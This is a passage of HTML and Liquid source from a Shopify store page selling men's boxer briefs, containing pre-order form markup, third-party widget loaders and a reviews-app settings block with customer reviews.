                          class="gSubscribeBtn {% if variant.inventory_quantity <= 0 and variant.available == config.checkSelling %} gEnableSubscribe gStopSellingProduct {% elsif variant.inventory_quantity <=0 and config.checkSelling contains 'both' %} gEnableSubscribe gBothSellingProduct {% else %} gDisableSubscribe {% endif %}"  
                            onclick="this.classList.toggle('button--loading')"
                          >
                            <span class="gSubscribeBtn-Text">{{translation.bisSubscribeTextButton}}</span>
                          </button>
                      </div>
                    </div>
                    <div class="Globo-body-footer">
                      {% if translation.bisFooterContent %}<p class="Globo-footer-message">{{translation.bisFooterContent}}</p>{% endif %}
                      <div class="gBackInStock-Form-Message gBackInStock-Message-Hidden">
                          <p class="gBackInStock-Message"></p>
                          <p class="gBackInStock-Message-Dismiss"><svg viewBox="0 0 20 20" class="" focusable="false" aria-hidden="true"><path d="M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z" fill-rule="evenodd"></path></svg></p>
                      </div>
                      <p class="Globo-water-mark gPreorderHidden">Made by <a href="https://apps.shopify.com/pre-order-pro" target="_blank">Globo Pre-Order</a></p>
                    </div>
                  </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="Globo-Backdrop"></div>
  </div>
</script>




<script src="//warriorsandscholars.com/cdn/shop/t/60/assets/globo.preorder.data.min.js?v=121457177684989580661659520101" type="text/javascript" defer></script>
<script src="//warriorsandscholars.com/cdn/shop/t/60/assets/globo.preorder.min.js?v=153531462506555484561659520101" type="text/javascript" defer></script>
<script type="text/javascript">
  var globoPreorderShowMultipleCurrencies = false;
  var globoPreorderCartType    = "page";
  var globoPreorderRegexCount  = /"{{ count }}|count|{{count}}"/g;
  (function (globoPreorderJquery) {
    if (typeof globoPreorderJquery == 'function') {
      document.addEventListener("Globo.Preorder.added", function (e) {
        Globo.Preorder.addToCartCallBack(e.detail.addedItem, e.detail.quantity, globoPreorderJquery);
      });
      //Editions theme
      if (globoPreorderJquery('.product-list').length) {
        globoPreorderJquery('.product-list').on('preload-images', function(){
          var event;
          if(typeof(Event) === 'function') {
            event = new Event('collectionUpdate');
          }else{
            event = document.createEvent('Event');
            event.initEvent('collectionUpdate', true, true);
          }
          window.dispatchEvent(event);
        });
      }
    }
  }((window.jQuery||window.$)))
</script>
<link href="//warriorsandscholars.com/cdn/shop/t/60/assets/globo.preorder.css?v=107110983577157461161659520101" rel="stylesheet" type="text/css" media="all" />

    
  <script>
    (function(){
        var s    = document.createElement('script');
        var h    = document.querySelector('head') || document.body;
        s.src    = 'https://acsbapp.com/apps/app/dist/js/app.js';
        s.async  = true;
        s.onload = function(){
            acsbJS.init({
                statementLink    : '',
                footerHtml       : '',
                hideMobile       : false,
                hideTrigger      : false,
                disableBgProcess : false,
                language         : 'en',
                position         : 'right',
                leadColor        : '#146FF8',
                triggerColor     : '#146FF8',
                triggerRadius    : '50%',
                triggerPositionX : 'left',
                triggerPositionY : 'bottom',
                triggerIcon      : 'people',
                triggerSize      : 'bottom',
                triggerOffsetX   : 20,
                triggerOffsetY   : 20,
                mobile           : {
                    triggerSize      : 'small',
                    triggerPositionX : 'left',
                    triggerPositionY : 'bottom',
                    triggerOffsetX   : 20,
                    triggerOffsetY   : 20,
                    triggerRadius    : '20'
                }
            });
        };
        h.appendChild(s);
    })();
</script> 
 <div id="shopify-block-ATU5DNnZMYW1DTUFQc__11077559776736408198" class="shopify-block shopify-app-block"><div id="wheelio-app-block">            
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/rollie.css" id="rollie_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/rollie.js" id="rollie_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/scratchy.css" id="scratchy_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/scratchy.js" id="scratchy_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/wheelio.css" id="wheelio_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/wheelio.js" id="wheelio_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/wheelio2.css" id="wheelio2_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/wheelio2.js" id="wheelio2_js_path" />
</div>
</div><div id="shopify-block-AcVpGSUx0VE4xT1ZVZ__14710238943034738919" class="shopify-block shopify-app-block"><script>
  try {
    if (!window.AIR_REVIEWS) {
      const shopData = {};
      const settings = {"allReviewBlock":{"heading":"All reviews page","useSimpleSummary":"false","maxReview":"20","onlyMedia":"false","onlyPositive":"false","selectedProduct":"","hideProductThumbnails":"false","summaryBgColor":"#F8F8F8","bgColor":"#FFFFFF"},"reviewCarouselWidget":{"carouselMinimumRating":"all-reviews","carouselHeading":"See what our customers said","carouselHeadingColor":"#000000","hideCarouselImages":false,"customPositionProduct":"","customPositionProductDirection":"after","customPositionHome":"","customPositionHomeDirection":"after","customPositionCatalog":"","customPositionCatalogDirection":"after","showPreview":true,"enableCarousel":false,"hideCarouselProductName":false,"showMobileNavigation":false,"isEnableBadge":true,"badgeIconType":"badge-circle","displayBadge":"after-customer-name","customCss":""},"reviewPop":{"pageShow":[],"enabled":false,"minimumRating":"all-reviews","emptyImage":"https://cdnapps.avada.io/airReviews/imgCarrouselExm.png","emptyImageCustom":"","includedPages":"","excludedPages":"","customCss":"","showOnMobile":true,"showReviewImage":true,"popMobileStyle":"pop-horizontal-image-2","popDesktopStyle":"pop-vertical-image-1","mobilePosition":"mobile-horizontal-bottom","showOnDesktop":true,"desktopPosition":"desktop-bottom-left","showDuration":5000,"hideDuration":10000},"submitForm":{"designPreset":"submit-popup","backgroundColor":"#FFFFFF","textColor":"#202223","buttonColor":"#202223","buttonTextColor":"#FFFFFF","validationsColor":"#D72C0D","cancelButtonColor":"#FFFFFF","cancelTextColor":"#202223","customCss":"","isUseDynamicQuestion":false},"testimonialSettings":{"selectedProducts":[],"selectedReviews":[],"layout":"modern","autoNavigate":true,"autoNavigateInterval":10,"showOnDesktop":true,"showOnMobile":false,"testimonialsSource":"recentReviews","font":"Noto Sans","quoteIcon":"first","customerNameColor":"#303030","contentColor":"#303030","quoteIconColor":"#303030","backgroundColor":"#FFFFFF","borderColor":"#303030","maxRecentReviews":3,"enableTestimonial":false,"customCss":""},"shopDomain":"warriors-scholars.myshopify.com","shopId":"XIBUm0RlJTqiP4OrPRLB","createdAt":"2024-12-31T16:42:09.217Z","enabledEmailMerchant":false,"discount":{"enableDiscount":false},"reviewWidget":{"enableSidebar":false,"enableStarRating":true,"hideNoStarRating":true,"showCatalogPage":false,"showProductPageBlock":true,"showOnProductList":true,"customPositionCatalog":"","customPositionCatalogDirection":"after","showProductPage":true,"customPositionProduct":"","customPositionProductDirection":"after","minimumRating":"all-reviews","floatButtonLabel":"Our Reviews","showOnMobile":true,"mobilePosition":"mobile-left","showOnDesktop":true,"desktopPosition":"desktop-right","floatBtnTextColor":"#FFFFFF","floatBtnBgColor":"#000000","floatBtnIcon":"https://cdnapps.avada.io/airReviews/icon/star-rating-2.png","floatBtnIconCustom":"","enablePopupReview":false,"showOnHomePage":false,"previewType":"star-rating-settings","showPreview":false,"customProductContainer":"","presetStarRating":"simple","starRatingStyle":"show_reviews_within_separately","starRatingStyleOptions":"show_reviews_within_total_rating","showByProduct":false,"excludedPages":"","customCss":""},"reviewBlock":{"enabledVariant":false,"preset":0,"layout":"grid","inlinePosition":"below-product","customPosition":".shopify-payment-button","customPositionDirection":"after","requiredName":true,"requiredEmail":false,"isPrioritizeImageReviews":false,"sortingDefault":"recent","hasPolicy":false,"policy":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","submitButtonColor":"#166CE1","submitTextColor":"#ffffff","advancedSetting":true,"starColorType":"single-color","fiveStarColor":"#969FA8","fourStarColor":"#969FA8","threeStarColor":"#969FA8","twoStarColor":"#969FA8","oneStarColor":"#969FA8","emptyStarColor":"#BFBFBF","singleStarColor":"#EDD403","dateFormat":"mm_dd_yyyy","summaryHeading":"Reviews","summaryButton":"Write a review","primaryColor":"#2C3E50","secondaryColor":"#969FA8","headingColor":"#000000","backgroundColor":"#EDEDED","designPreset":"modern","boxBackgroundColor":"#fff","customerNameColor":"#2C3E50","contentColor":"#2C3E50","cardBackgroundColor":"#fff","isHideSummaryWhenNoReview":true,"buttonBorderRadius":4,"font":"Inter","customCss":"","starIconType":"trustpilot-slim","isEnableBadge":true,"badgeColor":"#2C6ECB","badgeIconType":"badge-circle","displayBadge":"after-customer-name","shopLogoNotify":"","storeLogo":"","isShowBadgeText":true,"defaultSort":"10","formatCustomerName":"full_name","styleAvatar":"pastel","cardSizeCarousel":"310","mediaPositionCarousel":"top","showNavigationCarousel":false,"themeId":"navy","replaceAliexpressShopperText":false,"mobileGridColumnsCount":1,"enableCustomHoverColor":false,"isShowHelpful":false,"displayHelpful":"everyone","appearanceHelpful":"only-helpful","likedColor":"#2C6ECB","dislikedColor":"#CB2C2C","likeDefaultColor":"#BEBEBE","dislikeDefaultColor":"#BEBEBE","isHelpfulInBox":true,"isHelpfulInCarousel":false,"isHelpfulInSidebar":false,"starDefaultColor":"#969FA8"},"generalSetting":{"maxReviewImport":"100","autoTranslate":"english","autoSubmitPublish":"five","isTrashFeatureEnabled":false,"hideReviewDate":"reviewBox,","ratingOption":"All positive","sortOption":"sortlarest@feedback","photoOption":"all","amzRatingOption":"five_star","amzSortOption":"recent","amzReviewerOption":"all_reviews","amzPhotoOption":"all_contents","cjdRatingOption":"5 star","cjdSortOption":"sortlarest@feedback","cjdPhotoOption":"all","shopeeRatingOption":"all_stars","shopeeSortOption":"default","shopeePhotoOption":"all_contents","enableAggregateRating":false,"eligibility":"everyone","enableTrashReview":true,"deleteAfterDays":15,"enableCountryFlag":false,"enableUGCContent":false,"isUsingPresetV2":true,"isInfiniteScrollingBlockAll":false,"enableGGTopQuality":false,"positionGGTopQuality":"","hideProductDetailOnSeeMore":false,"isRtlStore":false},"allReviewsPage":[{"firstName":"Josh","lastName":"","images":[],"rate":5,"content":"These are the most comfortable, no ride up,and fantastic price! Highly recommended!","variants":[],"first_name":"Josh","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"productIds":[8496815440085],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-13T22:59:53.232Z","id":"KkDfkHT4DFpZ1p1kU7lj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"firstName":"Chris","lastName":"Yates","images":[],"rate":5,"content":"By far the most comfortable briefs I have owned and super fast shipping!!","variants":[],"id":"tCZsWKBMbWrLdZxx101Q","first_name":"Chris","last_name":"Yates","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":true,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-30T17:59:23.931Z","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"firstName":"Brian Beeson","lastName":"","images":[],"rate":5,"content":"I have made a few orders now and really love these boxer briefs. They are true to size, comfortable, and not hot. After a year or more, they are wearing very well and still fit like brand new. I’ll definitely be buying more.","variants":[],"first_name":"Brian Beeson","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-07-31T12:47:08.034Z","id":"RFW9u2V3CI4qZnyqQcwh","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"firstName":"skip foy","lastName":"","images":[],"rate":5,"content":"I am ordering my 3rd 6 pack.  I have both solid colors and printed color, one set with pouch, one with no pouch.  Now I know that I will order only with the pouch.  The boys stay dryer in the summer in the pouch.","variants":[],"first_name":"skip foy","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-05-31T18:35:28.477Z","id":"UPG4uQWqXsUX9F6lzF9s","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"variants":[],"firstName":"jjes","lastName":"","rate":5,"content":"Great boxers fit is perfect","first_name":"jjes","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/Nov14Newsletter.jpg?v=1731440776","productLink":"https://warriors-scholars.myshopify.com/products/buy-6-get-3-free-starting-at-5-44-pair","title":"BUY 6 GET 3 FREE (Starting at $5.44/Pair)"}],"productIds":[8200454439125],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-03-27T14:46:33.332Z","id":"xv5UpwC5kK4LA2bTscNS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/Nov14Newsletter.jpg?v=1731440776","productLink":"https://warriors-scholars.myshopify.com/products/buy-6-get-3-free-starting-at-5-44-pair","title":"BUY 6 GET 3 FREE (Starting at $5.44/Pair)"},"productId":8200454439125},{"images":[],"variants":[],"firstName":"J. Arrington","lastName":"","rate":5,"content":"So thankful I found your company.","first_name":"J. Arrington","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-02-15T16:46:21.717Z","id":"MpdmZ9Xgn5xDZgtGaoRt","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"variants":[],"firstName":"James","lastName":"Humphreys","rate":5,"content":"Just received.  Shipping took a bit longer than expected, but the boxer briefs seem the same quality of a more expensive brand.  After wearing for a bi, I may add to the review, but so far they seem a much better price than another popular name brand.","id":"whodJSdtFBwp1Aysc4ZM","first_name":"James","last_name":"Humphreys","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_AM30FP_3e89cefd-bf8f-4e43-be34-1675475d599c.jpg?v=1649867597","productLink":"https://warriors-scholars.myshopify.com/products/8-for-the-price-of-6-boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"BUY 6 GET 2 FREE (Starting at $6.12/Pair)"}],"productIds":[7069760749720],"verifyBuyer":true,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-01-04T01:06:45.992Z","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_AM30FP_3e89cefd-bf8f-4e43-be34-1675475d599c.jpg?v=1649867597","productLink":"https://warriors-scholars.myshopify.com/products/8-for-the-price-of-6-boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"BUY 6 GET 2 FREE (Starting at $6.12/Pair)"},"productId":7069760749720},{"images":[],"videos":[],"firstName":"Bev","content":"Bought as a gift.  My guy says they are very comfortable and keeps ‘everything’ in place.","rate":5,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"KhKLPZ0cp5ACTm6xm8FV","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"MIchael","content":"These seem to be very well made so far. The fabric quality is excellent, with no shrinkage after a wash and dry. Unlike traditional cotton underwear material, these don’t relax and sag as the day goes on, but stay where they’re supposed to. Most traditional boxer briefs have trouble with the legs losing shape and hanging open after a few hours, but these don’t have that problem. They are lightweight, cool, with good support.","rate":5,"createdAt":"2024-12-31T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"HUJurEa8RM6Yg457vw34","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"sW5Anciq5ZmTKwwSWI7v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[8499264618709],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_107MainImage.jpg?v=1715795998","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-4-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Brief 4 Pack - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"GDqNYlpseB5huGPrcoEE","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_107MainImage.jpg?v=1715795998","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-4-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Brief 4 Pack - MicroModal - W/Chafe Safe Pouch"},"productId":8499264618709},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[8496815440085],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"AYPT1vzpkaK7WTTm964t","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"images":[],"videos":[],"firstName":"Charlee Wilson","content":"I bought these as the usual \"Christmas underwear replacement\" gift. The price was a little \"WOW\" but both my sons have never raved about underwear in their lives and they've each gone out of their way to sing the praises of this brand. Will be purchasing again and now my husband wants to try them. Totally recommend!","rate":5,"createdAt":"2024-12-27T00:00:00.000Z","productIds":[8079914696917],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"nT69vHINxS8ecZl36tZW","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"},"productId":8079914696917},{"images":[],"videos":[],"firstName":"Rob","content":"These boxers are extremely comfortable, lightweight yet durable, and come in a wide array of fabric patterns. I have not had any issues with fading or shrinking/stretching. Size aligns with weight appears in the product information.","rate":5,"createdAt":"2024-12-25T00:00:00.000Z","productIds":[8079914696917],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"txVFbfNaRTdXCD9JFFsS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"},"productId":8079914696917},{"images":[],"videos":[],"firstName":"Jessie","content":"I bought these for my teen son, who wants the flashy graphic boxer briefs like PSD or Ethika, but I just won’t pay those prices. They are nice and soft and seem of good quality.","rate":5,"createdAt":"2024-12-19T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"8pXA10150rkD2YrsQBTF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Fake Products! Stay away. Sold a counterfeit Mont Blanc.","content":"I ordered from this vendor, and I got the coolest variety of patterns and the most comfortable set of boxer briefs 